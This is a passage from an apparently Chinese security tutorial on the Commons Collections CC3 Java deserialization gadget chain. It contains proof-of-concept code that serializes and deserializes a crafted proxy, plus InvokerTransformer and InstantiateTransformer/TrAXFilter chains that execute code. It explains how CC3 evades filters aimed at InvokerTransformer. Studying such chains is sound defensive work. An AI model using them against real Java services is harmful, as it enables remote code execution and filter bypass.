InvocationHandler finalHandler = (InvocationHandler) construct.newInstance(Override.class, mapProxy); ByteArrayOutputStream baos = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baos); oos.writeObject(finalHandler); byte [] serializeData = baos.toByteArray(); ByteArrayInputStream bais = new ByteArrayInputStream (serializeData); ObjectInputStream ois = new ObjectInputStream (bais); ois.readObject(); } }
InstantiateTransformer 才是 CC3 的重点,也是和 CC1 最本质的区别。
其实还有一种”假 CC3”写法,用的还是 CC1 风格的 InvokerTransformer:
1 2 3 4 5 6 7 8 9 10 11 Transformer[] invokerChain = new Transformer []{ new ConstantTransformer (templates), new InvokerTransformer ("newTransformer" , new Class []{}, new Object []{}) }; Transformer[] instantiateChain = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}) };
两者都能弹出计算器,但 CC3 通常指的是第二种,因为它展示了 InstantiateTransformer 的用法,且不依赖 InvokerTransformer 的反射调用(虽然本质还是反射)。第一种更像 CC1 的变种。
对比一下两者的区别:
对比维度
InvokerTransformer
InstantiateTransformer
核心操作 反射调用一个已经存在的对象的方法
通过反射创建一个新的对象实例
安全风险 功能过于强大,是第一个被重点防御的类
更隐蔽,用于创建 TrAXFilter 等关键对象
实际效果 templates.newTransformer()new TrAXFilter(templates),TrAXFilter 构造方法内部再调 templates.newTransformer()
CC3 这条链之所以存在意义,就在于它绕过了对 InvokerTransformer 的防御——用 InstantiateTransformer 触发构造方法,间接达到同样的效果。